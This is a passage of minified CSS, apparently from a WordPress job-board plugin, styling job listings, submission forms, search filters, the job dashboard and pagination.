li.no_job_listings_found a .meta{float:right;width:40%;line-height:2em;font-size:.75em}ul.job_listings li.job_listing a .meta li,ul.job_listings li.no_job_listings_found a .meta li{font-size:1em}}.twenty-eleven ul.job_listings li.job_listing,.twenty-eleven ul.job_listings li.no_job_listings_found{padding:0!important}.display-icon{display:inline-block;width:16px;height:16px;-webkit-font-smoothing:antialiased;font-family:job-manager!important;text-decoration:none;font-weight:400;font-style:normal;vertical-align:top;font-size:16px;margin:0 2px 0 0}.job-manager-error,.job-manager-info,.job-manager-message{padding:1em 2em 1em 3.5em!important;margin:0 0 2em!important;position:relative;background-color:#fff;color:#666;border-top:3px solid #999;list-style:none outside!important;width:auto;zoom:1;box-shadow:0 1px 1px rgba(0,0,0,.2)}.job-manager-error:after,.job-manager-error:before,.job-manager-info:after,.job-manager-info:before,.job-manager-message:after,.job-manager-message:before{content:"";display:table}.job-manager-error:after,.job-manager-info:after,.job-manager-message:after{clear:both}.job-manager-error:before,.job-manager-info:before,.job-manager-message:before{content:"";font-family:sans-serif;display:inline-block;position:absolute;top:1em;left:1.5em}.job-manager-error li,.job-manager-info li,.job-manager-message li{list-style:none outside!important;padding-left:0!important;margin-left:0!important}.job-manager-error.job-manager-message,.job-manager-info.job-manager-message,.job-manager-message.job-manager-message{border-top-color:#8fae1b}.job-manager-error.job-manager-message:before,.job-manager-info.job-manager-message:before,.job-manager-message.job-manager-message:before{color:#8fae1b;content:"\2713"}.job-manager-error.job-manager-info,.job-manager-info.job-manager-info,.job-manager-message.job-manager-info{border-top-color:#1e85be}.job-manager-error.job-manager-info:before,.job-manager-info.job-manager-info:before,.job-manager-message.job-manager-info:before{color:#1e85be;content:"i";font-family:Times,Georgia,serif;font-style:italic}.job-manager-error.job-manager-error,.job-manager-info.job-manager-error,.job-manager-message.job-manager-error{border-top-color:#b81c23}.job-manager-error.job-manager-error:before,.job-manager-info.job-manager-error:before,.job-manager-message.job-manager-error:before{color:#b81c23;content:"\00d7";font-weight:700}.job-manager-form fieldset{margin:0 0 1em 0;padding:0 0 1em 0;line-height:2em;border:0;border-bottom:1px solid #eee;zoom:1}.job-manager-form fieldset:after,.job-manager-form fieldset:before{content:"";display:table}.job-manager-form fieldset:after{clear:both}.job-manager-form fieldset label{display:block;margin:0;width:29%;float:left;vertical-align:middle}.job-manager-form fieldset label small{opacity:.75;font-size:.83em}.job-manager-form fieldset div.field{width:70%;float:right;vertical-align:middle}.job-manager-form fieldset .wp-editor-container{border:1px solid #ccc;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.job-manager-form fieldset .account-sign-in .button{margin-right:.5em}.job-manager-form fieldset .account-sign-in .button:before{display:inline-block;width:16px;height:16px;-webkit-font-smoothing:antialiased;font-family:job-manager!important;text-decoration:none;font-weight:400;font-style:normal;vertical-align:top;font-size:16px;margin:0 2px 0 0;content:'\e808'}.job-manager-form fieldset abbr.required{color:red;font-weight:700;border:0}.job-manager-form fieldset input.input-text,.job-manager-form fieldset select,.job-manager-form fieldset textarea{margin:0;vertical-align:middle;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.job-manager-form fieldset small.description{opacity:.75;font-size:.83em;margin:1.2em 0 0 0;display:block;line-height:1.2em}.job-manager-form fieldset .job-manager-uploaded-files{display:table}.job-manager-form fieldset .job-manager-uploaded-files .job-manager-uploaded-file{line-height:2em;font-style:italic;margin-bottom:1em;display:block}.job-manager-form fieldset .job-manager-uploaded-files .job-manager-uploaded-file .job-manager-uploaded-file-preview img{height:64px;margin:0;vertical-align:top}.job-manager-form fieldset .job-manager-uploaded-files .job-manager-uploaded-file .job-manager-uploaded-file-preview a{line-height:64px;display:inline-block;padding:0 0 0 1em}.job-manager-form fieldset .job-manager-uploaded-files .job-manager-uploaded-file .job-manager-uploaded-file-name{display:block}.job-manager-form .submit-job{padding:1em 0}.job-manager-form .job-manager-term-checklist{list-style:none outside;max-height:200px;overflow:auto;margin:0}.job-manager-form .job-manager-term-checklist li{list-style:none outside;margin:0;display:block;float:none}.job-manager-form .job-manager-term-checklist li label{width:auto;float:none}.job-manager-form .job-manager-term-checklist li li{margin:0 0 0 2em}.job-manager-form input[type=submit].disabled,.job-manager-form input[type=submit]:disabled{opacity:.5;cursor:not-allowed}.job-manager-form .spinner{background:url(../../../../../wp-includes/images/spinner.gif) no-repeat;background-size:20px 20px;display:inline-block;visibility:hidden;width:20px;height:20px;margin:0;vertical-align:middle}.job-manager-form .spinner.is-active{visibility:visible}div.job_listings{margin-bottom:1em}div.job_listings ul.job_listings{margin:0}.single_job_listing .company{position:relative;border:1px solid #eee;padding:1em;margin:0 0 2em;display:block;clear:both;min-height:3em;box-shadow:0 1px 1px rgba(0,0,0,.1)}.single_job_listing .company img{width:3em;height:3em;position:absolute;left:1em;float:left;vertical-align:middle;box-shadow:none}.single_job_listing .company .name{margin:0 0 0 3em;padding:0 0 0 1em;line-height:1.5em}.single_job_listing .company .name a{float:right;margin-left:1em}.single_job_listing .company .tagline{display:block;margin:0 0 0 42px;padding:0 0 0 1em;line-height:1.5em;font-style:italic;color:#999}.single_job_listing .company .website:before{display:inline-block;width:16px;height:16px;-webkit-font-smoothing:antialiased;font-family:job-manager!important;text-decoration:none;font-weight:400;font-style:normal;vertical-align:top;font-size:16px;margin:0 2px 0 0;content:'\e809'}.single_job_listing .company .company_twitter:before{display:inline-block;width:16px;height:16px;-webkit-font-smoothing:antialiased;font-family:job-manager!important;text-decoration:none;font-weight:400;font-style:normal;vertical-align:top;font-size:16px;margin:0 2px 0 0;content:'\e80a'}.single_job_listing .company .company_video{border-top:1px solid #eee;padding:1em 0 0;margin:1em 0 0 0;position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.single_job_listing .company .company_video embed,.single_job_listing .company .company_video iframe,.single_job_listing .company .company_video object{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;display:block}.single_job_listing .meta{list-style:none outside;padding:0;margin:0 0 1.5em;overflow:hidden;zoom:1;clear:both}.single_job_listing .meta li{margin:0 1em 0 0;padding:.5em;float:left;line-height:1em;color:#999}.single_job_listing .meta .job-type{color:#fff;background-color:#f08d3c}.single_job_listing .meta .full-time{background-color:#90da36}.single_job_listing .meta .part-time{background-color:#f08d3c}.single_job_listing .meta .temporary{background-color:#d93674}.single_job_listing .meta .freelance{background-color:#39c}.single_job_listing .meta .internship{background-color:#6033cc}.single_job_listing .meta .listing-expired,.single_job_listing .meta .position-filled{color:#b81c23}.single_job_listing .meta .location:before{display:inline-block;width:16px;height:16px;-webkit-font-smoothing:antialiased;font-family:job-manager!important;text-decoration:none;font-weight:400;font-style:normal;vertical-align:top;font-size:16px;margin:0 2px 0 0;content:'\e81d'}.single_job_listing .meta .date-posted:before{display:inline-block;width:16px;height:16px;-webkit-font-smoothing:antialiased;font-family:job-manager!important;text-decoration:none;font-weight:400;font-style:normal;vertical-align:top;font-size:16px;margin:0 2px 0 0;content:'\e80f'}.single_job_listing .meta .listing-expired:before,.single_job_listing .meta .position-filled:before{display:inline-block;width:16px;height:16px;-webkit-font-smoothing:antialiased;font-family:job-manager!important;text-decoration:none;font-weight:400;font-style:normal;vertical-align:top;font-size:16px;margin:0 2px 0 0;content:'\e80e'}.single_job_listing .job_description{margin:0 0 1.5em}.job-manager-application-wrapper{clear:both;border:1px solid #eee;padding:.75em 1em 0;margin:1em 0;line-height:1.5em;display:block;position:relative;box-shadow:0 1px 1px rgba(0,0,0,.1)}.job-manager-application-wrapper .application,.single_job_listing .application{padding:0;margin:0 0 1em;overflow:hidden}.job-manager-application-wrapper .application .application_button,.job-manager-application-wrapper .application .application_details,.single_job_listing .application .application_button,.single_job_listing .application .application_details{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.job-manager-application-wrapper .application .application_button,.single_job_listing .application .application_button{text-align:center;font-size:1.1em;line-height:1em;display:inline-block;margin:0 .5em 0 0;padding:.90909091em 2em;outline:0}.job-manager-application-wrapper .application .application_details,.single_job_listing .application .application_details{clear:both;border:1px solid #eee;padding:.75em 1em 0;margin:1em 0;line-height:1.5em;display:block;position:relative;box-shadow:0 1px 1px rgba(0,0,0,.1)}.job-manager-application-wrapper .application .application_details p,.single_job_listing .application .application_details p{margin:0 0 .75em}.job-manager-application-wrapper .application .application_details:before,.single_job_listing .application .application_details:before{content:"";position:absolute;margin:-10px 0 0 0;top:0;left:5em;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #eee}.job-manager-application-wrapper .application .application_details:after,.single_job_listing .application .application_details:after{content:"";position:absolute;margin:-9px 0 0 1px;left:5em;top:0;width:0;height:0;border-left:9px solid transparent;border-right:9px solid transparent;border-bottom:9px solid #fff}.job_filters{background:#eee;zoom:1}.job_filters:after,.job_filters:before{content:"";display:table}.job_filters:after{clear:both}.job_filters .search_jobs{padding:1em;zoom:1}.job_filters .search_jobs:after,.job_filters .search_jobs:before{content:"";display:table}.job_filters .search_jobs:after{clear:both}.job_filters .search_jobs div{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.job_filters .search_jobs div label{display:none}.job_filters .search_jobs div.filter_first,.job_filters .search_jobs div.search_keywords{float:left;padding-right:.5em;width:50%}.job_filters .search_jobs div.filter_last,.job_filters .search_jobs div.search_location{float:right;padding-left:.5em;width:50%}.job_filters .search_jobs div.filter_wide,.job_filters .search_jobs div.search_categories{padding-top:.5em;clear:both;width:100%}.job_filters .search_jobs div .showing_jobs a{padding:.25em}.job_filters .search_jobs div .showing_jobs a.active{background:#ddd;text-decoration:none}.job_filters .search_jobs input,.job_filters .search_jobs select{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%}.job_filters .job_types{list-style:none outside;margin:0;padding:0;font-size:.83em;background:#f9f9f9;border-top:1px solid #e5e5e5;zoom:1}.job_filters .job_types:after,.job_filters .job_types:before{content:"";display:table}.job_filters .job_types:after{clear:both}.job_filters .job_types li{margin:0;padding:.5em 1em;float:left;border-right:1px solid #eee}.job_filters .job_types li:last-child{border-right:0}.job_filters .showing_jobs{padding:.5em 1em;display:none;font-size:.83em;background:#f9f9f9;border-top:1px solid #e5e5e5}.job_filters .showing_jobs a{float:right;padding-left:10px;border:0}div.job_listings .job-manager-pagination{text-align:center;display:block;padding:1em 0 1em 0;border-bottom:1px solid #eee;line-height:1}div.job_listings .load_previous{border-top:1px solid #eee}div.job_listings .load_more_jobs+ul.job_listings{border-top:0}div.job_listings .load_more_jobs{text-align:center;display:block;padding:1em 1em 1em 2em;border-bottom:1px solid #eee;font-weight:700}div.job_listings .load_more_jobs.loading{background:url(../images/ajax-loader.gif) no-repeat center}div.job_listings .load_more_jobs.loading strong{visibility:hidden}div.job_listings .load_more_jobs:focus,div.job_listings .load_more_jobs:hover{background-color:#fcfcfc;border-bottom:1px solid #eee}.job_listing_preview{padding:0 1em 1em;border:5px solid #eee}.single-job_listing .entry-header .attachment-post-thumbnail,.single-job_listing .job_listing.has-post-thumbnail .post-thumbnail{display:none}.entry-content .job_listing_preview_title,.job_listing_preview_title{padding:.5em 1em;vertical-align:middle;position:relative;background:#eee}.entry-content .job_listing_preview_title h2,.job_listing_preview_title h2{margin:0;clear:none}.entry-content .job_listing_preview_title .button,.job_listing_preview_title .button{float:right;margin-left:.25em}.job_summary_shortcode{border:1px solid #ccc;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;text-align:center;position:relative;box-shadow:0 2px 4px rgba(0,0,0,.1),inset 0 1px 0 rgba(255,255,255,.4);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.job_summary_shortcode.aligncenter{display:block;margin:2em auto 2em}.job_summary_shortcode.alignleft{float:left;margin:0 2em 2em 0}.job_summary_shortcode.alignright{float:right;margin:0 0 2em 2em}.job_summary_shortcode a{text-decoration:none;color:inherit}.job_summary_shortcode img{margin:0;padding:0;display:block;width:100%;-moz-border-radius:0;-webkit-border-radius:0;-moz-border-top-left-radius:3px;-moz-border-top-right-radius:3px;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;border-radius:0;border-top-left-radius:3px;border-top-right-radius:3px;box-shadow:inset 0 1px 0 rgba(255,255,255,.4)}.job_summary_shortcode .job_summary_content{padding:0 1em}.job_summary_shortcode .meta{font-style:italic;color:#777}.job_summary_shortcode .job-type{-moz-border-radius:1em;-webkit-border-radius:1em;border-radius:1em;color:#fff;text-shadow:0 1px 0 rgba(255,255,255,.5);box-shadow:0 2px 4px rgba(0,0,0,.1),inset 0 1px 0 rgba(255,255,255,.4);position:absolute;top:0;right:0;padding:.5em;height:1em;width:auto;min-width:1em;font-size:1em;text-align:center;vertical-align:middle;line-height:1em;margin:-.5em -.5em 0 0}.job_summary_shortcode .job-type.full-time{background-color:#90da36}.job_summary_shortcode .job-type.part-time{background-color:#f08d3c}.job_summary_shortcode .job-type.temporary{background-color:#d93674}.job_summary_shortcode .job-type.freelance{background-color:#39c}.job_summary_shortcode .job-type.internship{background-color:#6033cc}#job-manager-job-dashboard .account-sign-in .button{margin-right:.5em}#job-manager-job-dashboard .account-sign-in .button:before{display:inline-block;width:16px;height:16px;-webkit-font-smoothing:antialiased;font-family:job-manager!important;text-decoration:none;font-weight:400;font-style:normal;vertical-align:top;font-size:16px;margin:0 2px 0 0;content:'\e808'}#job-manager-job-dashboard table ul.job-dashboard-actions{margin:0;padding:0;visibility:hidden;font-size:.92em}#job-manager-job-dashboard table ul.job-dashboard-actions li{float:none;display:inline;padding:0;margin:0 .5em 0 0;font-weight:400;list-style:none outside}#job-manager-job-dashboard table ul.job-dashboard-actions li:after{padding:0 0 0 .5em;content:"\2023"}#job-manager-job-dashboard table ul.job-dashboard-actions li:last-child:after{content:''}#job-manager-job-dashboard table ul.job-dashboard-actions li .job-dashboard-action-delete{color:red}#job-manager-job-dashboard table tr:focus ul.job-dashboard-actions,#job-manager-job-dashboard table tr:hover ul.job-dashboard-actions{visibility:visible}#job-manager-job-dashboard table td,#job-manager-job-dashboard table th{padding:.5em 1em .5em 0}#job-manager-job-dashboard table .job_title small{color:#999}#job-manager-job-dashboard table .featured-job-icon:before{content:'\e803';font-family:job-manager!important;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em}#job-manager-job-dashboard table .applications,#job-manager-job-dashboard table .expires,#job-manager-job-dashboard table .filled{text-align:center}#content nav.job-manager-pagination,nav.job-manager-pagination{text-align:center}#content nav.job-manager-pagination ul,nav.job-manager-pagination ul{display:inline-block;white-space:nowrap;padding:0;clear:both;border-left:1px solid #eee;margin:1px}#content nav.job-manager-pagination ul li,nav.job-manager-pagination ul li{border-right:1px solid #eee;border-top:1px solid #eee;border-bottom:1px solid #eee;padding:0;margin:0;float:left;display:inline;overflow:hidden}#content nav.job-manager-pagination ul li a,#content nav.job-manager-pagination ul li span,nav.job-manager-pagination ul li a,nav.job-manager-pagination ul li span{margin:0;text-decoration:none;padding:0;line-height:1em;font-size:1em;font-weight:400;padding:.5em;min-width:1em;display:block;border:0}#content nav.job-manager-pagination ul li a:focus,#content nav.job-manager-pagination ul li a:hover,#content nav.job-manager-pagination ul li span.current,nav.job-manager-pagination ul li a:focus,nav.job-manager-pagination ul li a:hover,nav.job-manager-pagination ul li span.current{background:#eee;color:#888}.chosen-container{width:100%!important}.twenty-ten .chosen-choices,.twenty-ten .job_types{margin:0!important}.rtl .job-manager-form label{float:right}.rtl .job-manager-form div.field{float:left}.rtl .entry-content .job_listing_preview_title .button,.rtl .job_listing_preview_title .button{float:left}.rtl .single_job_listing .meta li{float:right;margin:0 0 0 1em}